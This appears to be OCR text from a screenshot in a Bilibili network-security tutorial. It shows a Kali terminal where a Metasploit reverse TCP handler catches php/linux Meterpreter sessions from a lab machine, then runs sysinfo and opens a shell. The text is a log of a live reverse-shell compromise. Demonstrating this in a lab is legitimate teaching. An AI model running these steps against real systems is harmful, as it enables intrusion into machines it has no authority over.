 Applications Places Terminal Mon 04:04
root@kali: ~
File Edit View Search Terminal Help
网络安全B站官方 bilibili
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter > sysinfo
Computer : vtcsec
OS : Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 3529 created.
Channel 0 created.
id